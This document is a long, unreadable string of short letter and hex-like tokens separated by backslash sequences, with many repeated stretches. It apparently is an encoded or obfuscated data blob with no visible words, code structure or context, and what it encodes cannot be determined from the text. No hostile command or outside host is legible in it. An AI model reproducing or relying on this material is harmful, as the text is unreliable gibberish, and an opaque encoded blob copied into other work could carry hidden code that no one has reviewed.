E\\a\\i\\a\\c\\a\\b\\x\\a\\k\\a\\l\\a\\b\\h\\a\\C\\a\\C\\a\\v\\a\\l\\a\\G\\a\\u\\a\\k\\a\\h\\a\\q\\a\\b\\13\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\N\\a\\b\\1b\\a\\i\\a\\n\\a\\Q\\a\\e\\a\\r\\a\\q\\a\\b\\q\\a\\i\\a\\y\\a\\k\\a\\e\\a\\n\\a\\Q\\a\\e\\a\\i\\a\\X\\a\\k\\a\\e\\a\\h\\a\\u\\a\\c\\a\\b\\x\\a\\u\\a\\h\\a\\e\\a\\o\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\s\\a\\i\\a\\16\\a\\k\\a\\e\\a\\h\\a\\u\\a\\Y\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\c\\a\\X\\a\\u\\a\\h\\a\\q\\a\\o\\a\\s\\a\\r\\a\\q\\a\\b\\e\\a\\r\\a\\e\\a\\h\\a\\u\\a\\Q\\a\\u\\a\\h\\a\\e\\a\\q\\a\\o\\a\\b\\e\\a\\r\\a\\q\\a\\o\\a\\b\\13\\a\\r\\a\\h\\a\\C\\a\\l\\a\\G\\a\\u\\a\\k\\a\\h\\a\\q\\a\\o\\a\\b\\r\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\c\\a\\b\\w\\a\\e\\a\\o\\a\\r\\a\\h\\a\\v\\a\\D\\a\\f\\a\\h\\a\\d\\a\\c\\a\\b\\i\\a\\i\\a\\d\\a\\b\\i\\a\\m\\a\\Q\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\p\\a\\d\\a\\b\\d\\a\\f\\a\\l\\a\\G\\a\\g\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\19\\a\\f\\a\\c\\a\\c\\a\\d\\a\\c\\a\\b\\m\\a\\f\\a\\h\\a\\N\\a\\b\\13\\a\\h\\a\\g\\a\\g\\a\\B\\a\\D\\a\\d\\a\\c\\a\\J\\a\\f\\a\\B\\a\\Y\\a\\P\\a\\e\\a\\o\\a\\c\\a\\A\\a\\o\\a\\c\\a\\19\\a\\o\\a\\b\\o\\a\\b\\B\\a\\c\\a\\w\\a\\k\\a\\c\\a\\b\\V\\a\\m\\a\\c\\a\\p\\a\\m\\a\\c\\a\\b\\h\\a\\e\\a\\x\\a\\c\\a\\c\\a\\P\\a\\h\\a\\c\\a\\y\\a\\h\\a\\x\\a\\c\\a\\z\\a\\P\\a\\e\\a\\c\\a\\17\\a\\e\\a\\x\\a\\c\\a\\G\\a\\P\\a\\z\\a\\f\\a\\t\\a\\g\\a\\B\\a\\t\\a\\k\\a\\t\\a\\d\\a\\A\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\m\\a\\n\\a\\x\\a\\t\\a\\k\\a\\c\\a\\16\\a\\d\\a\\l\\a\\L\\a\\f\\a\\c\\a\\16\\a\\d\\a\\c\\a\\b\\r\\a\\f\\a\\g\\a\\b\\E\\a\\f\\a\\t\\a\\m\\a\\U\\a\\u\\a\\c\\a\\g\\a\\g\\a\\u\\a\\U\\a\\x\\a\\U\\a\\k\\a\\k\\a\\t\\a\\b\\z\\a\\b\\z\\a\\f\\a\\t\\a\\k\\a\\c\\a\\16\\a\\d\\a\\l\\a\\L\\a\\f\\a\\c\\a\\16\\a\\d\\a\\c\\a\\b\\r\\a\\f\\a\\g\\a\\b\\E\\a\\f\\a\\t\\a\\m\\a\\U\\a\\u\\a\\c\\a\\g\\a\\g\\a\\u\\a\\c\\a\\g\\a\\x\\a\\t\\a\\k\\a\\k\\a\\U\\a\\b\\z\\a\\b\\z\\a\\f\\a\\t\\a\\k\\a\\k\\a\\c\\a\\g\\a\\v\\a\\D\\a\\d\\a\\c\\a\\J\\a\\f\\a\\B\\a\\Y\\a\\P\\a\\e\\a\\o\\a\\c\\a\\A\\a\\o\\a\\c\\a\\19\\a\\o\\a\\b\\o\\a\\b\\B\\a\\c\\a\\w\\a\\k\\a\\c\\a\\b\\V\\a\\m\\a\\c\\a\\p\\a\\m\\a\\c\\a\\b\\h\\a\\b\\z\\a\\n\\a\\T\\a\\m\\a\\l\\a\\b\\r\\a\\k\\a\\e\\a\\u\\a\\t\\a\\u\\a\\e\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\T\\a\\k\\a\\e\\a\\u\\a\\c\\a\\T\\a\\x\\a\\c\\a\\c\\a\\P\\a\\h\\a\\c\\a\\y\\a\\h\\a\\x\\a\\c\\a\\z\\a\\P\\a\\e\\a\\c\\a\\17\\a\\e\\a\\x\\a\\c\\a\\G\\a\\P\\a\\z\\a\\f\\a\\O\\a\\g\\a\\B\\a\\E\\a\\i\\a\\Y\\a\\k\\a\\e\\a\\e\\a\\v\\a\\E\\a\\i\\a\\l\\a\\M\\a\\k\\a\\h\\a\\q\\a\\b\\r\\a\\i\\a\\y\\a\\k\\a\\e\\a\\l\\a\\b\\e\\a\\m\\a\\b\\i\\a\\e\\a\\r\\a\\h\\a\\v\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\w\\a\\k\\a\\U\\a\\v\\a\\w\\a\\q\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\v\\a\\w\\a\\u\\a\\u\\a\\g\\a\\B\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\b\\V\\a\\k\\a\\U\\a\\v\\a\\b\\V\\a\\q\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\d\\a\\b\\c\\a\\v\\a\\b\\V\\a\\u\\a\\u\\a\\g\\a\\B\\a\\19\\a\\f\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\V\\a\\10\\a\\d\\a\\c\\a\\b\\1a\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\15\\a\\e\\a\\g\\a\\B\\a\\Y\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\V\\a\\10\\a\\d\\a\\16\\a\\v\\a\\c\\a\\14\\a\\C\\a\\C\\a\\E\\a\\i\\a\\b\\15\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\15\\a\\d\\a\\D\\a\\t\\a\\v\\a\\E\\a\\i\\a\\b\\p\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\l\\a\\K\\a\\d\\a\\D\\a\\t\\a\\x\\a\\c\\a\\Q\\a\\k\\a\\b\\p\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\U\\a\\x\\a\\N\\a\\g\\a\\x\\a\\c\\a\\F\\a\\k\\a\\b\\p\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\b\\b\\a\\x\\a\\b\\l\\a\\g\\a\\x\\a\\c\\a\\t\\a\\k\\a\\b\\p\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\b\\u\\a\\x\\a\\c\\a\\U\\a\\g\\a\\x\\a\\b\\m\\a\\k\\a\\l\\a\\s\\a\\11\\a\\l\\a\\b\\u\\a\\f\\a\\c\\a\\F\\a\\x\\a\\c\\a\\U\\a\\g\\a\\10\\a\\u\\a\\h\\a\\i\\a\\h\\a\\u\\a\\c\\a\\t\\a\\u\\a\\h\\a\\x\\a\\i\\a\\h\\a\\u\\a\\c\\a\\Q\\a\\v\\a\\E\\a\\i\\a\\Q\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\Q\\a\\d\\a\\D\\a\\t\\a\\v\\a\\E\\a\\i\\a\\D\\a\\Q\\a\\k\\a\\D\\a\\f\\a\\h\\a\\q\\a\\L\\a\\r\\a\\h\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\Q\\a\\g\\a\\v\\a\\19\\a\\f\\a\\Q\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\y\\a\\d\\a\\b\\w\\a\\o\\a\\c\\a\\W\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\j\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\l\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\y\\a\\d\\a\\b\\w\\a\\o\\a\\c\\a\\W\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\E\\a\\i\\a\\c\\a\\b\\Z\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\c\\a\\b\\S\\a\\D\\a\\l\\a\\c\\a\\d\\a\\Y\\a\\v\\a\\E\\a\\i\\a\\b\\1b\\a\\k\\a\\c\\a\\b\\Z\\a\\C\\a\\b\\Z\\a\\i\\a\\19\\a\\f\\a\\Q\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\q\\a\\b\\q\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\E\\a\\i\\a\\X\\a\\k\\a\\D\\a\\Q\\a\\d\\a\\b\\v\\a\\f\\a\\h\\a\\b\\q\\a\\P\\a\\l\\a\\n\\a\\h\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\X\\a\\h\\a\\g\\a\\v\\a\\E\\a\\i\\a\\b\\1b\\a\\k\\a\\X\\a\\C\\a\\b\\Z\\a\\B\\a\\E\\a\\i\\a\\b\\1b\\a\\k\\a\\c\\a\\b\\s\\a\\C\\a\\l\\a\\M\\a\\u\\a\\k\\a\\h\\a\\q\\a\\b\\13\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\n\\a\\X\\a\\m\\a\\c\\a\\M\\a\\e\\a\\r\\a\\q\\a\\s\\a\\i\\a\\y\\a\\k\\a\\e\\a\\l\\a\\l\\a\\m\\a\\c\\a\\M\\a\\e\\a\\i\\a\\16\\a\\k\\a\\e\\a\\h\\a\\u\\a\\Y\\a\\u\\a\\h\\a\\e\\a\\i\\a\\b\\12\\a\\k\\a\\e\\a\\c\\a\\b\\u\\a\\P\\a\\Y\\a\\f\\a\\h\\a\\u\\a\\b\\1b\\a\\u\\a\\h\\a\\g\\a\\i\\a\\c\\a\\O\\a\\m\\a\\c\\a\\b\\e\\a\\i\\a\\c\\a\\l\\a\\i\\a\\c\\a\\l\\a\\v\\a\\c\\a\\b\\u\\a\\m\\a\\c\\a\\b\\R\\a\\P\\a\\i\\a\\c\\a\\b\\k\\a\\e\\a\\o\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\W\\a\\m\\a\\l\\a\\b\\g\\a\\e\\a\\r\\a\\q\\a\\c\\a\\N\\a\\i\\a\\y\\a\\k\\a\\e\\a\\n\\a\\16\\a\\m\\a\\n\\a\\b\\R\\a\\e\\a\\r\\a\\q\\a\\s\\a\\i\\a\\16\\a\\k\\a\\e\\a\\h\\a\\u\\a\\Y\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\15\\a\\u\\a\\h\\a\\q\\a\\o\\a\\s\\a\\r\\a\\q\\a\\o\\a\\c\\a\\N\\a\\r\\a\\q\\a\\b\\e\\a\\i\\a\\y\\a\\k\\a\\e\\a\\W\\a\\m\\a\\b\\m\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\m\\a\\u\\a\\h\\a\\q\\a\\o\\a\\b\\e\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\o\\a\\b\\13\\a\\r\\a\\h\\a\\C\\a\\l\\a\\M\\a\\u\\a\\k\\a\\h\\a\\q\\a\\o\\a\\b\\r\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\c\\a\\b\\w\\a\\e\\a\\o\\a\\r\\a\\h\\a\\v\\a\\D\\a\\f\\a\\h\\a\\d\\a\\c\\a\\b\\i\\a\\i\\a\\d\\a\\b\\i\\a\\m\\a\\Q\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\p\\a\\d\\a\\b\\d\\a\\f\\a\\l\\a\\M\\a\\g\\a\\v\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\v\\a\\f\\a\\h\\a\\d\\a\\l\\a\\l\\a\\m\\a\\c\\a\\M\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\b\\12\\a\\h\\a\\x\\a\\z\\a\\f\\a\\w\\a\\x\\a\\X\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\X\\a\\d\\a\\b\\j\\a\\f\\a\\h\\a\\o\\a\\b\\o\\a\\d\\a\\c\\a\\b\\l\\a\\h\\a\\x\\a\\h\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\b\\l\\a\\h\\a\\g\\a\\C\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\b\\12\\a\\h\\a\\x\\a\\z\\a\\f\\a\\w\\a\\x\\a\\X\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\X\\a\\d\\a\\b\\j\\a\\f\\a\\h\\a\\c\\a\\b\\f\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Y\\a\\h\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\19\\a\\f\\a\\c\\a\\c\\a\\d\\a\\c\\a\\b\\m\\a\\f\\a\\h\\a\\N\\a\\b\\q\\a\\h\\a\\g\\a\\g\\a\\B\\a\\D\\a\\d\\a\\c\\a\\J\\a\\f\\a\\B\\a\\Y\\a\\P\\a\\e\\a\\o\\a\\c\\a\\A\\a\\o\\a\\c\\a\\19\\a\\o\\a\\b\\o\\a\\b\\B\\a\\c\\a\\w\\a\\k\\a\\c\\a\\b\\V\\a\\m\\a\\c\\a\\p\\a\\m\\a\\c\\a\\b\\h\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\T\\a\\k\\a\\e\\a\\u\\a\\c\\a\\T\\a\\x\\a\\c\\a\\c\\a\\P\\a\\h\\a\\c\\a\\y\\a\\h\\a\\x\\a\\c\\a\\z\\a\\P\\a\\e\\a\\c\\a\\17\\a\\e\\a\\x\\a\\c\\a\\G\\a\\P\\a\\z\\a\\f\\a\\O\\a\\g\\a\\B\\a\\E\\a\\i\\a\\Y\\a\\k\\a\\e\\a\\e\\a\\v\\a\\E\\a\\i\\a\\l\\a\\b\\b\\a\\k\\a\\h\\a\\q\\a\\b\\r\\a\\i\\a\\y\\a\\k\\a\\e\\a\\l\\a\\b\\e\\a\\m\\a\\b\\i\\a\\e\\a\\r\\a\\h\\a\\v\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\w\\a\\k\\a\\U\\a\\v\\a\\w\\a\\q\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\v\\a\\w\\a\\u\\a\\u\\a\\g\\a\\B\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\b\\V\\a\\k\\a\\U\\a\\v\\a\\b\\V\\a\\q\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\d\\a\\b\\c\\a\\v\\a\\b\\V\\a\\u\\a\\u\\a\\g\\a\\B\\a\\19\\a\\f\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\V\\a\\10\\a\\d\\a\\c\\a\\b\\1a\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\15\\a\\e\\a\\g\\a\\B\\a\\Y\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\V\\a\\10\\a\\d\\a\\16\\a\\v\\a\\c\\a\\14\\a\\C\\a\\C\\a\\E\\a\\i\\a\\b\\15\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\15\\a\\d\\a\\D\\a\\t\\a\\v\\a\\E\\a\\i\\a\\b\\p\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\l\\a\\K\\a\\d\\a\\D\\a\\t\\a\\x\\a\\c\\a\\Q\\a\\k\\a\\b\\p\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\U\\a\\x\\a\\N\\a\\g\\a\\x\\a\\c\\a\\F\\a\\k\\a\\b\\p\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\b\\b\\a\\x\\a\\b\\l\\a\\g\\a\\x\\a\\c\\a\\t\\a\\k\\a\\b\\p\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\b\\u\\a\\x\\a\\c\\a\\U\\a\\g\\a\\x\\a\\b\\m\\a\\k\\a\\l\\a\\s\\a\\11\\a\\l\\a\\b\\u\\a\\f\\a\\c\\a\\F\\a\\x\\a\\c\\a\\U\\a\\g\\a\\10\\a\\u\\a\\h\\a\\i\\a\\h\\a\\u\\a\\c\\a\\t\\a\\u\\a\\h\\a\\x\\a\\i\\a\\h\\a\\u\\a\\c\\a\\Q\\a\\v\\a\\E\\a\\i\\a\\Q\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\Q\\a\\d\\a\\D\\a\\t\\a\\v\\a\\E\\a\\i\\a\\D\\a\\Q\\a\\k\\a\\D\\a\\f\\a\\h\\a\\q\\a\\L\\a\\r\\a\\h\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\Q\\a\\g\\a\\v\\a\\19\\a\\f\\a\\Q\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\y\\a\\d\\a\\b\\w\\a\\o\\a\\c\\a\\W\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\j\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\l\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\y\\a\\d\\a\\b\\w\\a\\o\\a\\c\\a\\W\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\E\\a\\i\\a\\c\\a\\b\\Z\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\c\\a\\b\\S\\a\\D\\a\\l\\a\\c\\a\\d\\a\\Y\\a\\v\\a\\E\\a\\i\\a\\b\\1b\\a\\k\\a\\c\\a\\b\\Z\\a\\C\\a\\b\\Z\\a\\i\\a\\19\\a\\f\\a\\Q\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\q\\a\\b\\q\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\E\\a\\i\\a\\X\\a\\k\\a\\D\\a\\Q\\a\\d\\a\\b\\v\\a\\f\\a\\h\\a\\b\\q\\a\\P\\a\\l\\a\\n\\a\\h\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\X\\a\\h\\a\\g\\a\\v\\a\\E\\a\\i\\a\\b\\1b\\a\\k\\a\\X\\a\\C\\a\\b\\Z\\a\\B\\a\\E\\a\\i\\a\\b\\1b\\a\\k\\a\\c\\a\\b\\s\\a\\C\\a\\19\\a\\f\\a\\w\\a\\k\\a\\k\\a\\U\\a\\g\\a\\B\\a\\l\\a\\b\\b\\a\\u\\a\\k\\a\\h\\a\\q\\a\\b\\13\\a\\i\\a\\y\\a\\k\\a\\e\\a\\n\\a\\b\\15\\a\\e\\a\\r\\a\\q\\a\\s\\a\\i\\a\\16\\a\\k\\a\\e\\a\\h\\a\\u\\a\\Y\\a\\u\\a\\h\\a\\e\\a\\r\\a\\i\\a\\q\\a\\n\\a\\b\\1a\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\R\\a\\m\\a\\b\\1b\\a\\e\\a\\r\\a\\q\\a\\b\\q\\a\\i\\a\\l\\a\\b\\15\\a\\k\\a\\e\\a\\N\\a\\b\\r\\a\\e\\a\\i\\a\\N\\a\\b\\o\\a\\k\\a\\e\\a\\N\\a\\b\\s\\a\\e\\a\\i\\a\\X\\a\\k\\a\\e\\a\\h\\a\\u\\a\\b\\1b\\a\\u\\a\\h\\a\\e\\a\\i\\a\\y\\a\\k\\a\\e\\a\\N\\a\\b\\p\\a\\m\\a\\n\\a\\b\\S\\a\\m\\a\\b\\R\\a\\m\\a\\n\\a\\b\\1b\\a\\i\\a\\c\\a\\b\\R\\a\\m\\a\\n\\a\\b\\S\\a\\m\\a\\b\\R\\a\\m\\a\\n\\a\\b\\1b\\a\\i\\a\\b\\b\\a\\U\\a\\m\\a\\b\\R\\a\\m\\a\\b\\1b\\a\\e\\a\\r\\a\\q\\a\\o\\a\\n\\a\\b\\1a\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\R\\a\\m\\a\\b\\15\\a\\e\\a\\r\\a\\q\\a\\l\\a\\y\\a\\i\\a\\y\\a\\k\\a\\e\\a\\K\\a\\m\\a\\b\\15\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\15\\a\\u\\a\\h\\a\\q\\a\\o\\a\\l\\a\\y\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\R\\a\\m\\a\\c\\a\\b\\12\\a\\e\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\R\\a\\m\\a\\b\\m\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\m\\a\\u\\a\\h\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\o\\a\\s\\a\\r\\a\\q\\a\\o\\a\\b\\13\\a\\r\\a\\h\\a\\C\\a\\b\\Z\\a\\B\\a\\l\\a\\b\\b\\a\\u\\a\\k\\a\\h\\a\\q\\a\\b\\13\\a\\i\\a\\y\\a\\k\\a\\e\\a\\n\\a\\b\\15\\a\\e\\a\\i\\a\\b\\12\\a\\k\\a\\e\\a\\c\\a\\b\\u\\a\\P\\a\\Y\\a\\f\\a\\h\\a\\u\\a\\b\\1b\\a\\u\\a\\h\\a\\g\\a\\i\\a\\c\\a\\O\\a\\m\\a\\c\\a\\b\\e\\a\\i\\a\\c\\a\\l\\a\\i\\a\\c\\a\\l\\a\\v\\a\\c\\a\\b\\u\\a\\m\\a\\c\\a\\b\\R\\a\\P\\a\\i\\a\\c\\a\\b\\k\\a\\e\\a\\r\\a\\q\\a\\s\\a\\i\\a\\16\\a\\k\\a\\e\\a\\h\\a\\u\\a\\Y\\a\\u\\a\\h\\a\\e\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\R\\a\\m\\a\\b\\15\\a\\e\\a\\r\\a\\q\\a\\l\\a\\y\\a\\i\\a\\y\\a\\k\\a\\e\\a\\K\\a\\m\\a\\b\\15\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\15\\a\\u\\a\\h\\a\\q\\a\\o\\a\\l\\a\\y\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\R\\a\\m\\a\\c\\a\\b\\12\\a\\e\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\R\\a\\m\\a\\b\\m\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\m\\a\\u\\a\\h\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\o\\a\\s\\a\\r\\a\\q\\a\\o\\a\\b\\13\\a\\r\\a\\h\\a\\C\\a\\C\\a\\l\\a\\b\\b\\a\\u\\a\\k\\a\\h\\a\\q\\a\\o\\a\\b\\r\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\c\\a\\b\\w\\a\\e\\a\\o\\a\\r\\a\\h\\a\\v\\a\\D\\a\\f\\a\\h\\a\\d\\a\\c\\a\\b\\i\\a\\i\\a\\d\\a\\b\\i\\a\\m\\a\\Q\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\p\\a\\d\\a\\b\\d\\a\\f\\a\\l\\a\\b\\b\\a\\g\\a\\v\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\v\\a\\f\\a\\h\\a\\d\\a\\l\\a\\l\\a\\m\\a\\c\\a\\M\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\b\\12\\a\\h\\a\\x\\a\\z\\a\\f\\a\\w\\a\\x\\a\\X\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\X\\a\\d\\a\\b\\j\\a\\f\\a\\h\\a\\o\\a\\b\\o\\a\\d\\a\\c\\a\\b\\l\\a\\h\\a\\x\\a\\h\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\b\\l\\a\\h\\a\\g\\a\\C\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\b\\12\\a\\h\\a\\x\\a\\z\\a\\f\\a\\w\\a\\x\\a\\X\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\X\\a\\d\\a\\b\\j\\a\\f\\a\\h\\a\\c\\a\\b\\f\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Y\\a\\h\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\19\\a\\f\\a\\c\\a\\c\\a\\d\\a\\c\\a\\b\\m\\a\\f\\a\\h\\a\\b\\b\\a\\l\\a\\m\\a\\b\\i\\a\\h\\a\\g\\a\\g\\a\\B\\a\\D\\a\\d\\a\\c\\a\\J\\a\\f\\a\\B\\a\\Y\\a\\P\\a\\e\\a\\o\\a\\c\\a\\A\\a\\o\\a\\c\\a\\19\\a\\o\\a\\b\\o\\a\\o\\a\\m\\a\\o\\a\\e\\a\\u\\a\\c\\a\\b\\13\\a\\u\\a\\e\\a\\b\\B\\a\\c\\a\\w\\a\\k\\a\\c\\a\\b\\V\\a\\m\\a\\c\\a\\p\\a\\m\\a\\c\\a\\b\\h\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\T\\a\\k\\a\\e\\a\\u\\a\\c\\a\\T\\a\\x\\a\\c\\a\\c\\a\\P\\a\\h\\a\\c\\a\\y\\a\\h\\a\\x\\a\\c\\a\\z\\a\\P\\a\\e\\a\\c\\a\\17\\a\\e\\a\\x\\a\\c\\a\\G\\a\\P\\a\\z\\a\\f\\a\\O\\a\\g\\a\\B\\a\\E\\a\\i\\a\\Y\\a\\k\\a\\e\\a\\e\\a\\v\\a\\E\\a\\i\\a\\l\\a\\W\\a\\k\\a\\h\\a\\q\\a\\b\\r\\a\\i\\a\\y\\a\\k\\a\\e\\a\\l\\a\\b\\e\\a\\m\\a\\b\\i\\a\\e\\a\\r\\a\\h\\a\\v\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\w\\a\\k\\a\\U\\a\\v\\a\\w\\a\\q\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\v\\a\\w\\a\\u\\a\\u\\a\\g\\a\\B\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\b\\V\\a\\k\\a\\U\\a\\v\\a\\b\\V\\a\\q\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\d\\a\\b\\c\\a\\v\\a\\b\\V\\a\\u\\a\\u\\a\\g\\a\\B\\a\\19\\a\\f\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\V\\a\\10\\a\\d\\a\\c\\a\\b\\1a\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\15\\a\\e\\a\\g\\a\\B\\a\\Y\\a\\k\\